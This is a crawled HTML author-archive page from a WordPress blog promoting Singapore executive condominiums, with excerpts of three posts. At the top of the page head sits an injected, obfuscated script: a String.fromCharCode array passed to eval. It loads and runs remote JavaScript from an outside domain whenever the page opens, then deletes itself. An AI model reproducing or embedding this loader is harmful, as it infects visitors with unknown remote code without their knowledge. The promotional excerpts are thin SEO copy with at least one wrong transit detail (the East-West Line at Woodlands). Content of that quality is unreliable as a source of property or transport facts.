

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kurifturesortspa.com/author/futurespa/page/5/
body_size: 12398
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>futurespa &#8211; Page 5 &#8211; Future Resport Real Estate Spas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Future Resport Real Estate Spas &raquo; Feed" href="https://www.kurifturesortspa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Future Resport Real Estate Spas &raquo; Comments Feed" href="https://www.kurifturesortspa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Future Resport Real Estate Spas &raquo; Posts by futurespa Feed" href="https://www.kurifturesortspa.com/author/futurespa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kurifturesortspa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kurifturesortspa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.kurifturesortspa.com/wp-content/themes/flatmagazinews/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='modern-storytelling-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kurifturesortspa.com/wp-content/themes/flatmagazinews/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatmagazinews-style-css' href='https://www.kurifturesortspa.com/wp-content/themes/modern-storytelling/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatmagazinews-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kurifturesortspa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kurifturesortspa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kurifturesortspa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kurifturesortspa.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kurifturesortspa.com/xmlrpc.php?rsd" />

		<style type="text/css">
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
	.site-title a,
		.site-description {
			color: #000000;
		}

	
		https://www.kurifturesortspa.com/wp-content/themes/modern-storytelling/images/bg-img.jpg"
				.site-title a,
		.site-description {
			color: #000000;
		}
				</style>
		<link rel="icon" href="https://www.kurifturesortspa.com/wp-content/uploads/2020/01/Kuriftu-Resort-Spa-Icon-Singapore-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.kurifturesortspa.com/wp-content/uploads/2020/01/Kuriftu-Resort-Spa-Icon-Singapore.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kurifturesortspa.com/wp-content/uploads/2020/01/Kuriftu-Resort-Spa-Icon-Singapore.jpg" />
<meta name="msapplication-TileImage" content="https://www.kurifturesortspa.com/wp-content/uploads/2020/01/Kuriftu-Resort-Spa-Icon-Singapore.jpg" />
</head>

<body class="archive paged author author-futurespa author-1 wp-custom-logo paged-5 author-paged-5 hfeed header-image">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	    	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
					<div class="site-branding branding-logo">
						<a href="https://www.kurifturesortspa.com/" class="custom-logo-link" rel="home"><img width="388" height="118" src="https://www.kurifturesortspa.com/wp-content/uploads/2020/01/Kuriftu-Resort-Spa-Logo.jpg" class="custom-logo" alt="Future Resport Real Estate Spas" decoding="async" srcset="https://www.kurifturesortspa.com/wp-content/uploads/2020/01/Kuriftu-Resort-Spa-Logo.jpg 388w, https://www.kurifturesortspa.com/wp-content/uploads/2020/01/Kuriftu-Resort-Spa-Logo-300x91.jpg 300w" sizes="(max-width: 388px) 100vw, 388px" /></a>					</div><!-- .site-branding -->

				
					</div>

					<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

						<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

						<div class="content-wrap text-center">
							<div class="center-main-menu">
								<div class="menu-menu-1-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-82"><a href="https://www.kurifturesortspa.com/">Home</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.kurifturesortspa.com/category/new-property/">New Property</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.kurifturesortspa.com/contact/">Contact</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.kurifturesortspa.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.kurifturesortspa.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>								</div>
							</div>

						</nav><!-- #primary-site-navigation -->
						<div class="content-wrap">

							<div class="super-menu clearfix">
								<div class="super-menu-inner">
									<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
								</div>
							</div>
						</div>
						<div id="mobile-menu-overlay"></div>
					</header>
					<!-- Image banner -->
											<div class="content-wrap">
							<div class="bottom-header-wrapper">
								<img src="https://www.kurifturesortspa.com/wp-content/themes/modern-storytelling/images/bg-img.jpg" alt="Future Resport Real Estate Spas" />
							</div>
						</div>
										<!-- / Image banner -->
					<div class="content-wrap">
						<div class="header-widgets-wrapper">
							
							
													</div>
					</div>
					<div id="content" class="site-content clearfix">
						<div class="content-wrap">
	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
			<header class="fbox page-header">
				<h1 class="page-title">Author: <span>futurespa</span></h1>			</header><!-- .page-header -->

				<article id="post-186" class="posts-entry fbox blogposts-list post-186 post type-post status-publish format-standard hentry category-uncategorized">


	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.kurifturesortspa.com/tengah-plantation-ec-the-first-executive-condo-in-the-new-forest-town-of-the-western-region/" rel="bookmark">Tengah Plantation EC: The First Executive Condo in the New Forest Town of the Western Region</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.kurifturesortspa.com/tengah-plantation-ec-the-first-executive-condo-in-the-new-forest-town-of-the-western-region/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-10T16:27:40+00:00">January 10, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.kurifturesortspa.com/author/futurespa/">futurespa</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Located in the heart of the new Forest Town of the Western Region, Tengah Plantation EC is the first executive condominium (EC) development to be launched in the area. Strategically located along Tengah Plantation Road, the development is surrounded by lush greenery, giving it a truly tranquil and serene atmosphere. It is also surrounded by amenities such as schools, shopping malls and recreational spots, making it an ideal choice for those looking for a comfortable and convenient living.</p>
<p>The executive condominium (EC) project is a joint venture between two of the biggest real estate developers in the area, namely, Frasers Property and Singland Homes. The two developers have collaborated to provide the best of both worlds in terms of modern living and convenience. The development comprises of 548 residential units which range from one to five-bedroom apartments, and is set to be completed in 2021.</p>
<p>The Tengah Plantation EC offers &hellip;</p>			<div class="text-center">
				<a href="https://www.kurifturesortspa.com/tengah-plantation-ec-the-first-executive-condo-in-the-new-forest-town-of-the-western-region/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-186 -->
	<article id="post-184" class="posts-entry fbox blogposts-list post-184 post type-post status-publish format-standard hentry category-uncategorized">


	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.kurifturesortspa.com/exploring-the-benefits-of-living-in-bukit-batok-west-ec-mrt-pie-and-more/" rel="bookmark">Exploring the Benefits of Living in Bukit Batok West EC: MRT, PIE, and More</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.kurifturesortspa.com/exploring-the-benefits-of-living-in-bukit-batok-west-ec-mrt-pie-and-more/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-09T05:30:03+00:00">January 9, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.kurifturesortspa.com/author/futurespa/">futurespa</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Living in Bukit Batok West EC is a great choice for many people who want to be close to the city without having to sacrifice a peaceful and relaxed lifestyle. The area is located in the western part of Singapore and is known for its excellent public transportation, including the Bukit Batok MRT station and the Pan-Island Expressway (PIE). The MRT station <a href="https://www.condo.com.sg/bukit-batok-ec/">Bukit Batok EC</a> makes it easy to reach the city centre, while the PIE connects Bukit Batok West EC to other parts of Singapore. This article will explore the benefits of living in this area and why it is a great option for those looking for a home close to the city.</p>
<p>First of all, living in Bukit Batok West EC is convenient. The MRT station makes it easy to reach downtown Singapore in just a few minutes. There are also frequent buses to and from the area, &hellip;</p>			<div class="text-center">
				<a href="https://www.kurifturesortspa.com/exploring-the-benefits-of-living-in-bukit-batok-west-ec-mrt-pie-and-more/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-184 -->
	<article id="post-182" class="posts-entry fbox blogposts-list post-182 post type-post status-publish format-standard hentry category-uncategorized">


	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.kurifturesortspa.com/enjoy-the-benefits-of-owning-a-home-at-champions-way-woodlands-condo/" rel="bookmark">Enjoy the Benefits of Owning a Home at Champions Way Woodlands Condo</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.kurifturesortspa.com/enjoy-the-benefits-of-owning-a-home-at-champions-way-woodlands-condo/" rel="bookmark"><time class="entry-date published" datetime="2023-01-06T03:39:21+00:00">January 6, 2023</time><time class="updated" datetime="2025-04-29T03:25:37+00:00">April 29, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.kurifturesortspa.com/author/futurespa/">futurespa</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Champions Way Woodlands Condo is a great place to call home. Located in Woodlands, Singapore, Champions Way Woodlands Condo offers residents the chance to enjoy a peaceful, yet convenient lifestyle. With a variety of amenities, including a swimming pool, tennis court, and playground, Champions Way Woodlands Condo has something for everyone. Moreover, those who live here have access to a wide range of public transport options.</p>
<p>Public transportation is one of the most important aspects of urban living. Champions Way Woodlands Condo is conveniently located near both the Woodlands MRT Station and Causeway Point Bus Interchange. This means that residents can easily access the city center, as well as other parts of Singapore.</p>
<p>The Woodlands MRT Station is located just a short walk away from Champions Way Woodlands Condo. From here, you can take the North-South Line or the East-West Line to get to the city center or to other &hellip;</p>			<div class="text-center">
				<a href="https://www.kurifturesortspa.com/enjoy-the-benefits-of-owning-a-home-at-champions-way-woodlands-condo/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-182 -->
